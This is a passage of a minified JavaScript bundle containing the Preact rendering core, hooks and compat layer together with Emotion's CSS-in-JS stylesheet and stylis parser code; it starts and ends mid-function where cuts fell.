n,t;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,n=0;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e){e.__e=e.__c.base=t.__e;break}return v(e)}}function y(t){(!t.__d&&(t.__d=!0)&&n.push(t)&&!b.__r++||o!==e.debounceRendering)&&((o=e.debounceRendering)||r)(b)}function b(){for(var e;b.__r=n.length;)e=n.sort((function(e,n){return e.__v.__b-n.__v.__b})),n=[],e.some((function(e){var n,t,r,o,i,a,l;e.__d&&(a=(i=(n=e).__v).__e,(l=n.__P)&&(t=[],(r=u({},i)).__v=i.__v+1,o=P(l,i,r,n.__n,void 0!==l.ownerSVGElement,null!=i.__h?[a]:null,t,null==a?_(i):a,i.__h),O(t,i),o!=a&&v(i)))}))}function g(e,n,t,r,o,i,a,c,u,p){var m,v,y,b,g,w,k,j=r&&r.__k||s,S=j.length;for(u==l&&(u=null!=a?a[0]:S?_(r,0):null),t.__k=[],m=0;m<n.length;m++)if(null!=(b=t.__k[m]=null==(b=n[m])||"boolean"==typeof b?null:"string"==typeof b||"number"==typeof b?f(null,b,null,null,b):Array.isArray(b)?f(h,{children:b},null,null,null):null!=b.__e||null!=b.__c?f(b.type,b.props,b.key,null,b.__v):b)){if(b.__=t,b.__b=t.__b+1,null===(y=j[m])||y&&b.key==y.key&&b.type===y.type)j[m]=void 0;else for(v=0;v<S;v++){if((y=j[v])&&b.key==y.key&&b.type===y.type){j[v]=void 0;break}y=null}g=P(e,b,y=y||l,o,i,a,c,u,p),(v=b.ref)&&y.ref!=v&&(k||(k=[]),y.ref&&k.push(y.ref,null,b),k.push(v,b.__c||g,b)),null!=g?(null==w&&(w=g),u=x(e,b,y,j,a,g,u),p||"option"!=t.type?"function"==typeof t.type&&(t.__d=u):e.value=""):u&&y.__e==u&&u.parentNode!=e&&(u=_(y))}if(t.__e=w,null!=a&&"function"!=typeof t.type)for(m=a.length;m--;)null!=a[m]&&d(a[m]);for(m=S;m--;)null!=j[m]&&I(j[m],j[m]);if(k)for(m=0;m<k.length;m++)z(k[m],k[++m],k[++m])}function w(e,n){return n=n||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){w(e,n)})):n.push(e)),n}function x(e,n,t,r,o,i,a){var l,s,c;if(void 0!==n.__d)l=n.__d,n.__d=void 0;else if(o==t||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),l=null;else{for(s=a,c=0;(s=s.nextSibling)&&c<r.length;c+=2)if(s==i)break e;e.insertBefore(i,a),l=a}return void 0!==l?l:i.nextSibling}function k(e,n,t){"-"===n[0]?e.setProperty(n,t):e[n]=null==t?"":"number"!=typeof t||c.test(n)?t:t+"px"}function j(e,n,t,r,o){var i,a,l;if(o&&"className"==n&&(n="class"),"style"===n)if("string"==typeof t)e.style.cssText=t;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(n in r)t&&n in t||k(e.style,n,"");if(t)for(n in t)r&&t[n]===r[n]||k(e.style,n,t[n])}else"o"===n[0]&&"n"===n[1]?(i=n!==(n=n.replace(/Capture$/,"")),(a=n.toLowerCase())in e&&(n=a),n=n.slice(2),e.l||(e.l={}),e.l[n+i]=t,l=i?C:S,t?r||e.addEventListener(n,l,i):e.removeEventListener(n,l,i)):"list"!==n&&"tagName"!==n&&"form"!==n&&"type"!==n&&"size"!==n&&"download"!==n&&"href"!==n&&!o&&n in e?e[n]=null==t?"":t:"function"!=typeof t&&"dangerouslySetInnerHTML"!==n&&(n!==(n=n.replace(/xlink:?/,""))?null==t||!1===t?e.removeAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase(),t):null==t||!1===t&&!/^ar/.test(n)?e.removeAttribute(n):e.setAttribute(n,t))}function S(n){this.l[n.type+!1](e.event?e.event(n):n)}function C(n){this.l[n.type+!0](e.event?e.event(n):n)}function M(e,n,t){var r,o;for(r=0;r<e.__k.length;r++)(o=e.__k[r])&&(o.__=e,o.__e&&("function"==typeof o.type&&o.__k.length>1&&M(o,n,t),n=x(t,o,o,e.__k,null,o.__e,n),"function"==typeof e.type&&(e.__d=n)))}function P(n,t,r,o,i,a,l,s,c){var d,p,f,_,v,y,b,w,x,k,j,S=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,s=t.__e=r.__e,t.__h=null,a=[s]),(d=e.__b)&&d(t);try{e:if("function"==typeof S){if(w=t.props,x=(d=S.contextType)&&o[d.__c],k=d?x?x.props.value:d.__:o,r.__c?b=(p=t.__c=r.__c).__=p.__E:("prototype"in S&&S.prototype.render?t.__c=p=new S(w,k):(t.__c=p=new m(w,k),p.constructor=S,p.render=E),x&&x.sub(p),p.props=w,p.state||(p.state={}),p.context=k,p.__n=o,f=p.__d=!0,p.__h=[]),null==p.__s&&(p.__s=p.state),null!=S.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=u({},p.__s)),u(p.__s,S.getDerivedStateFromProps(w,p.__s))),_=p.props,v=p.state,f)null==S.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(null==S.getDerivedStateFromProps&&w!==_&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(w,k),!p.__e&&null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(w,p.__s,k)||t.__v===r.__v){p.props=w,p.state=p.__s,t.__v!==r.__v&&(p.__d=!1),p.__v=t,t.__e=r.__e,t.__k=r.__k,p.__h.length&&l.push(p),M(t,s,n);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(w,p.__s,k),null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(_,v,y)}))}p.context=k,p.props=w,p.state=p.__s,(d=e.__r)&&d(t),p.__d=!1,p.__v=t,p.__P=n,d=p.render(p.props,p.state,p.context),p.state=p.__s,null!=p.getChildContext&&(o=u(u({},o),p.getChildContext())),f||null==p.getSnapshotBeforeUpdate||(y=p.getSnapshotBeforeUpdate(_,v)),j=null!=d&&d.type==h&&null==d.key?d.props.children:d,g(n,Array.isArray(j)?j:[j],t,r,o,i,a,l,s,c),p.base=t.__e,t.__h=null,p.__h.length&&l.push(p),b&&(p.__E=p.__=null),p.__e=!1}else null==a&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=A(r.__e,t,r,o,i,a,l,c);(d=e.diffed)&&d(t)}catch(n){t.__v=null,(c||null!=a)&&(t.__e=s,t.__h=!!c,a[a.indexOf(s)]=null),e.__e(n,t,r)}return t.__e}function O(n,t){e.__c&&e.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(e){e.call(t)}))}catch(n){e.__e(n,t.__v)}}))}function A(e,n,t,r,o,i,a,c){var u,d,p,f,h,m=t.props,_=n.props;if(o="svg"===n.type||o,null!=i)for(u=0;u<i.length;u++)if(null!=(d=i[u])&&((null===n.type?3===d.nodeType:d.localName===n.type)||e==d)){e=d,i[u]=null;break}if(null==e){if(null===n.type)return document.createTextNode(_);e=o?document.createElementNS("http://www.w3.org/2000/svg",n.type):document.createElement(n.type,_.is&&{is:_.is}),i=null,c=!1}if(null===n.type)m===_||c&&e.data===_||(e.data=_);else{if(null!=i&&(i=s.slice.call(e.childNodes)),p=(m=t.props||l).dangerouslySetInnerHTML,f=_.dangerouslySetInnerHTML,!c){if(null!=i)for(m={},h=0;h<e.attributes.length;h++)m[e.attributes[h].name]=e.attributes[h].value;(f||p)&&(f&&(p&&f.__html==p.__html||f.__html===e.innerHTML)||(e.innerHTML=f&&f.__html||""))}(function(e,n,t,r,o){var i;for(i in t)"children"===i||"key"===i||i in n||j(e,i,null,t[i],r);for(i in n)o&&"function"!=typeof n[i]||"children"===i||"key"===i||"value"===i||"checked"===i||t[i]===n[i]||j(e,i,n[i],t[i],r)})(e,_,m,o,c),f?n.__k=[]:(u=n.props.children,g(e,Array.isArray(u)?u:[u],n,t,r,"foreignObject"!==n.type&&o,i,a,l,c)),c||("value"in _&&void 0!==(u=_.value)&&(u!==e.value||"progress"===n.type&&!u)&&j(e,"value",u,m.value,!1),"checked"in _&&void 0!==(u=_.checked)&&u!==e.checked&&j(e,"checked",u,m.checked,!1))}return e}function z(n,t,r){try{"function"==typeof n?n(t):n.current=t}catch(n){e.__e(n,r)}}function I(n,t,r){var o,i,a;if(e.unmount&&e.unmount(n),(o=n.ref)&&(o.current&&o.current!==n.__e||z(o,null,t)),r||"function"==typeof n.type||(r=null!=(i=n.__e)),n.__e=n.__d=void 0,null!=(o=n.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(n){e.__e(n,t)}o.base=o.__P=null}if(o=n.__k)for(a=0;a<o.length;a++)o[a]&&I(o[a],t,r);null!=i&&d(i)}function E(e,n,t){return this.constructor(e,t)}function T(e,n){var t={__c:n="__cC"+a++,__:e,Consumer:function(e,n){return e.children(n)},Provider:function(e,t,r){return this.getChildContext||(t=[],(r={})[n]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some(y)},this.sub=function(e){t.push(e);var n=e.componentWillUnmount;e.componentWillUnmount=function(){t.splice(t.indexOf(e),1),n&&n.call(e)}}),e.children}};return t.Provider.__=t.Consumer.contextType=t}e={__e:function(e,n){for(var t,r,o,i=n.__h;n=n.__;)if((t=n.__c)&&!t.__)try{if((r=t.constructor)&&null!=r.getDerivedStateFromError&&(t.setState(r.getDerivedStateFromError(e)),o=t.__d),null!=t.componentDidCatch&&(t.componentDidCatch(e),o=t.__d),o)return n.__h=i,t.__E=t}catch(n){e=n}throw e},__v:0},m.prototype.setState=function(e,n){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=u({},this.state),"function"==typeof e&&(e=e(u({},t),this.props)),e&&u(t,e),null!=e&&this.__v&&(n&&this.__h.push(n),y(this))},m.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),y(this))},m.prototype.render=h,n=[],r="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,b.__r=0,i=l,a=0,t(62);var L,N,F,D=0,U=[],B=e.__b,R=e.__r,H=e.diffed,q=e.__c,$=e.unmount;function Z(n,t){e.__h&&e.__h(N,n,D||t),D=0;var r=N.__H||(N.__H={__:[],__h:[]});return n>=r.__.length&&r.__.push({}),r.__[n]}function W(e){return D=1,function(e,n,t){var r=Z(L++,2);return r.t=e,r.__c||(r.__=[t?t(n):oe(void 0,n),function(e){var n=r.t(r.__[0],e);r.__[0]!==n&&(r.__=[n,r.__[1]],r.__c.setState({}))}],r.__c=N),r.__}(oe,e)}function G(n,t){var r=Z(L++,3);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,N.__H.__h.push(r))}function V(n,t){var r=Z(L++,4);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,N.__h.push(r))}function X(e){return D=5,J((function(){return{current:e}}),[])}function J(e,n){var t=Z(L++,7);return re(t.__H,n)&&(t.__=e(),t.__H=n,t.__h=e),t.__}function K(e,n){return D=8,J((function(){return e}),n)}function Y(e){var n=N.context[e.__c],t=Z(L++,9);return t.__c=e,n?(null==t.__&&(t.__=!0,n.sub(N)),n.props.value):e.__}function Q(){U.forEach((function(n){if(n.__P)try{n.__H.__h.forEach(ne),n.__H.__h.forEach(te),n.__H.__h=[]}catch(t){n.__H.__h=[],e.__e(t,n.__v)}})),U=[]}e.__b=function(e){N=null,B&&B(e)},e.__r=function(e){R&&R(e),L=0;var n=(N=e.__c).__H;n&&(n.__h.forEach(ne),n.__h.forEach(te),n.__h=[])},e.diffed=function(n){H&&H(n);var t=n.__c;t&&t.__H&&t.__H.__h.length&&(1!==U.push(t)&&F===e.requestAnimationFrame||((F=e.requestAnimationFrame)||function(e){var n,t=function(){clearTimeout(r),ee&&cancelAnimationFrame(n),setTimeout(e)},r=setTimeout(t,100);ee&&(n=requestAnimationFrame(t))})(Q)),N=void 0},e.__c=function(n,t){t.some((function(n){try{n.__h.forEach(ne),n.__h=n.__h.filter((function(e){return!e.__||te(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],e.__e(r,n.__v)}})),q&&q(n,t)},e.unmount=function(n){$&&$(n);var t=n.__c;if(t&&t.__H)try{t.__H.__.forEach(ne)}catch(n){e.__e(n,t.__v)}};var ee="function"==typeof requestAnimationFrame;function ne(e){var n=N;"function"==typeof e.__c&&e.__c(),N=n}function te(e){var n=N;e.__c=e.__(),N=n}function re(e,n){return!e||e.length!==n.length||n.some((function(n,t){return n!==e[t]}))}function oe(e,n){return"function"==typeof n?n(e):n}function ie(e,n){for(var t in n)e[t]=n[t];return e}function ae(e,n){for(var t in e)if("__source"!==t&&!(t in n))return!0;for(var r in n)if("__source"!==r&&e[r]!==n[r])return!0;return!1}function le(e){this.props=e}(le.prototype=new m).isPureReactComponent=!0,le.prototype.shouldComponentUpdate=function(e,n){return ae(this.props,e)||ae(this.state,n)};var se=e.__b;e.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),se&&se(e)};var ce="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function ue(e){function n(n,t){var r=ie({},n);return delete r.ref,e(r,(t=n.ref||t)&&("object"!=typeof t||"current"in t)?t:null)}return n.$$typeof=ce,n.render=n,n.prototype.isReactComponent=n.__f=!0,n.displayName="ForwardRef("+(e.displayName||e.name)+")",n}var de=e.__e;function pe(e){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),(e=ie({},e)).__c=null,e.__k=e.__k&&e.__k.map(pe)),e}function fe(e){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(fe)),e}function he(){this.__u=0,this.t=null,this.__b=null}function me(e){var n=e.__.__c;return n&&n.__e&&n.__e(e)}function _e(){this.u=null,this.o=null}e.__e=function(e,n,t){if(e.then)for(var r,o=n;o=o.__;)if((r=o.__c)&&r.__c)return null==n.__e&&(n.__e=t.__e,n.__k=t.__k),r.__c(e,n);de(e,n,t)},(he.prototype=new m).__c=function(e,n){var t=n.__c,r=this;null==r.t&&(r.t=[]),r.t.push(t);var o=me(r.__v),i=!1,a=function(){i||(i=!0,t.componentWillUnmount=t.__c,o?o(l):l())};t.__c=t.componentWillUnmount,t.componentWillUnmount=function(){a(),t.__c&&t.__c()};var l=function(){var e;if(! --r.__u)for(r.__v.__k[0]=fe(r.state.__e),r.setState({__e:r.__b=null});e=r.t.pop();)e.forceUpdate()};!0===n.__h||r.__u++||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(a,a)},he.prototype.componentWillUnmount=function(){this.t=[]},he.prototype.render=function(e,n){this.__b&&(this.__v.__k&&(this.__v.__k[0]=pe(this.__b)),this.__b=null);var t=n.__e&&p(h,null,e.fallback);return t&&(t.__h=null),[p(h,null,n.__e?null:e.children),t]};var ve=function(e,n,t){if(++t[1]===t[0]&&e.o.delete(n),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(t=e.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;e.u=t=t[2]}};(_e.prototype=new m).__e=function(e){var n=this,t=me(n.__v),r=n.o.get(e);return r[0]++,function(o){var i=function(){n.props.revealOrder?(r.push(o),ve(n,e,r)):o()};t?t(i):i()}},_e.prototype.render=function(e){this.u=null,this.o=new Map;var n=w(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&n.reverse();for(var t=n.length;t--;)this.o.set(n[t],this.u=[1,0,this.u]);return e.children},_e.prototype.componentDidUpdate=_e.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(n,t){ve(e,t,n)}))};var ye="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,be=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ge="undefined"!=typeof Symbol?/fil|che|rad/i:/fil|che|ra/i;m.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(m.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(n){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:n})}})}));var we=e.event;function xe(){}function ke(){return this.cancelBubble}function je(){return this.defaultPrevented}e.event=function(e){return we&&(e=we(e)),e.persist=xe,e.isPropagationStopped=ke,e.isDefaultPrevented=je,e.nativeEvent=e};var Se={configurable:!0,get:function(){return this.class}},Ce=e.vnode;e.vnode=function(e){var n=e.type,t=e.props,r=t;if("string"==typeof n){for(var o in r={},t){var i=t[o];"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===i?i="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+n)&&!ge.test(t.type)?o="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(o)?o=o.toLowerCase():be.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===i&&(i=void 0),r[o]=i}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=w(t.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),e.props=r}n&&t.class!=t.className&&(Se.enumerable="className"in t,null!=t.className&&(r.class=t.className),Object.defineProperty(r,"className",Se)),e.$$typeof=ye,Ce&&Ce(e)};var Me=e.__r;function Pe(){return Pe=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pe.apply(this,arguments)}function Oe(e){var n=Object.create(null);return function(t){return void 0===n[t]&&(n[t]=e(t)),n[t]}}e.__r=function(e){Me&&Me(e),e.__c};var Ae=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,ze=Oe((function(e){return Ae.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),Ie=function(){function e(e){var n=this;this._insertTag=function(e){var t;t=0===n.tags.length?n.insertionPoint?n.insertionPoint.nextSibling:n.prepend?n.container.firstChild:n.before:n.tags[n.tags.length-1].nextSibling,n.container.insertBefore(e,t),n.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var n=e.prototype;return n.hydrate=function(e){e.forEach(this._insertTag)},n.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var n=document.createElement("style");return n.setAttribute("data-emotion",e.key),void 0!==e.nonce&&n.setAttribute("nonce",e.nonce),n.appendChild(document.createTextNode("")),n.setAttribute("data-s",""),n}(this));var n=this.tags[this.tags.length-1];if(this.isSpeedy){var t=function(e){if(e.sheet)return e.sheet;for(var n=0;n<document.styleSheets.length;n++)if(document.styleSheets[n].ownerNode===e)return document.styleSheets[n]}(n);try{t.insertRule(e,t.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},n.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Ee=Math.abs,Te=String.fromCharCode,Le=Object.assign;function Ne(e){return e.trim()}function Fe(e,n,t){return e.replace(n,t)}function De(e,n){return e.indexOf(n)}function Ue(e,n){return 0|e.charCodeAt(n)}function Be(e,n,t){return e.slice(n,t)}function Re(e){return e.length}function He(e){return e.length}function qe(e,n){return n.push(e),e}var $e=1,Ze=1,We=0,Ge=0,Ve=0,Xe="";function Je(e,n,t,r,o,i,a){return{value:e,root:n,parent:t,type:r,props:o,children:i,line:$e,column:Ze,length:a,return:""}}function Ke(e,n){return Le(Je("",null,null,"",null,null,0),e,{length:-e.length},n)}function Ye(){return Ve=Ge>0?Ue(Xe,--Ge):0,Ze--,10===Ve&&(Ze=1,$e--),Ve}function Qe(){return Ve=Ge<We?Ue(Xe,Ge++):0,Ze++,10===Ve&&(Ze=1,$e++),Ve}function en(){return Ue(Xe,Ge)}function nn(){return Ge}function tn(e,n){return Be(Xe,e,n)}function rn(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function on(e){return $e=Ze=1,We=Re(Xe=e),Ge=0,[]}function an(e){return Xe="",e}function ln(e){return Ne(tn(Ge-1,un(91===e?e+2:40===e?e+1:e)))}function sn(e){for(;(Ve=en())&&Ve<33;)Qe();return rn(e)>2||rn(Ve)>3?"":" "}function cn(e,n){for(;--n&&Qe()&&!(Ve<48||Ve>102||Ve>57&&Ve<65||Ve>70&&Ve<97););return tn(e,nn()+(n<6&&32==en()&&32==Qe()))}function un(e){for(;Qe();)switch(Ve){case e:return Ge;case 34:case 39:34!==e&&39!==e&&un(Ve);break;case 40:41===e&&un(e);break;case 92:Qe()}return Ge}function dn(e,n){for(;Qe()&&e+Ve!==57&&(e+Ve!==84||47!==en()););return"/*"+tn(n,Ge-1)+"*"+Te(47===e?e:Qe())}function pn(e){for(;!rn(en());)Qe();return tn(e,Ge)}var fn="-ms-",hn="-moz-",mn="-webkit-",_n="comm",vn="rule",yn="decl",bn="@keyframes";function gn(e,n){for(var t="",r=He(e),o=0;o<r;o++)t+=n(e[o],o,e,n)||"";return t}function wn(e,n,t,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case yn:return e.return=e.return||e.value;case _n:return"";case bn:return e.return=e.value+"{"+gn(e.children,r)+"}";case vn:e.value=e.props.join(",")}return Re(t=gn(e.children,r))?e.return=e.value+"{"+t+"}":""}function xn(e){return an(kn("",null,null,null,[""],e=on(e),0,[0],e))}function kn(e,n,t,r,o,i,a,l,s){for(var c=0,u=0,d=a,p=0,f=0,h=0,m=1,_=1,v=1,y=0,b="",g=o,w=i,x=r,k=b;_;)switch(h=y,y=Qe()){case 40:if(108!=h&&58==Ue(k,d-1)){-1!=De(k+=Fe(ln(y),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:k+=ln(y);break;case 9:case 10:case 13:case 32:k+=sn(h);break;case 92:k+=cn(nn()-1,7);continue;case 47:switch(en()){case 42:case 47:qe(Sn(dn(Qe(),nn()),n,t),s);break;default:k+="/"}break;case 123*m:l[c++]=Re(k)*v;case 125*m:case 59:case 0:switch(y){case 0:case 125:_=0;case 59+u:-1==v&&(k=Fe(k,/\f/g,"")),f>0&&Re(k)-d&&qe(f>32?Cn(k+";",r,t,d-1):Cn(Fe(k," ","")+";",r,t,d-2),s);break;case 59:k+=";";default:if(qe(x=jn(k,n,t,c,u,o,l,b,g=[],w=[],d),i),123===y)if(0===u)kn(k,n,x,x,g,i,d,l,w);else switch(99===p&&110===Ue(k,3)?100:p){case 100:case 108:case 109:case 115:kn(e,x,x,r&&qe(jn(e,x,x,0,0,o,l,b,o,g=[],d),w),o,w,d,l,r?g:w);break;default:kn(k,x,x,x,[""],w,0,l,w)}}c=u=f=0,m=v=1,b=k="",d=a;break;case 58:d=1+Re(k),f=h;default:if(m<1)if(123==y)--m;else if(125==y&&0==m++&&125==Ye())continue;switch(k+=Te(y),y*m){case 38:v=u>0?1:(k+="\f",-1);break;case 44:l[c++]=(Re(k)-1)*v,v=1;break;case 64:45===en()&&(k+=ln(Qe())),p=en(),u=d=Re(b=k+=pn(nn())),y++;break;case 45:45===h&&2==Re(k)&&(m=0)}}return i}function jn(e,n,t,r,o,i,a,l,s,c,u){for(var d=o-1,p=0===o?i:[""],f=He(p),h=0,m=0,_=0;h<r;++h)for(var v=0,y=Be(e,d+1,d=Ee(m=a[h])),b=e;v<f;++v)(b=Ne(m>0?p[v]+" "+y:Fe(y,/&\f/g,p[v])))&&(s[_++]=b);return Je(e,n,t,0===o?vn:l,s,c,u)}function Sn(e,n,t){return Je(e,n,t,_n,Te(Ve),Be(e,2,-2),0)}function Cn(e,n,t,r){return Je(e,n,t,yn,Be(e,0,r),Be(e,r+1,-1),r)}var Mn=function(e,n,t){for(var r=0,o=0;r=o,o=en(),38===r&&12===o&&(n[t]=1),!rn(o);)Qe();return tn(e,Ge)},Pn=new WeakMap,On=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var n=e.value,t=e.parent,r=e.column===t.column&&e.line===t.line;"rule"!==t.type;)if(!(t=t.parent))return;if((1!==e.props.length||58===n.charCodeAt(0)||Pn.get(t))&&!r){Pn.set(e,!0);for(var o=[],i=function(e,n){return an(function(e,n){var t=-1,r=44;do{switch(rn(r)){case 0:38===r&&12===en()&&(n[t]=1),e[t]+=Mn(Ge-1,n,t);break;case 2:e[t]+=ln(r);break;case 4:if(44===r){e[++t]=58===en()?"&\f":"",n[t]=e[t].length;break}default:e[t]+=Te(r)}}while(r=Qe());return e}(on(e),n))}(n,o),a=t.props,l=0,s=0;l<i.length;l++)for(var c=0;c<a.length;c++,s++)e.props[s]=o[l]?i[l].replace(/&\f/g,a[c]):a[c]+" "+i[l]}}},An=function(e){if("decl"===e.type){var n=e.value;108===n.charCodeAt(0)&&98===n.charCodeAt(2)&&(e.return="",e.value="")}};function zn(e,n){switch(function(e,n){return 45^Ue(e,0)?(((n<<2^Ue(e,0))<<2^Ue(e,1))<<2^Ue(e,2))<<2^Ue(e,3):0}(e,n)){case 5103:return mn+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 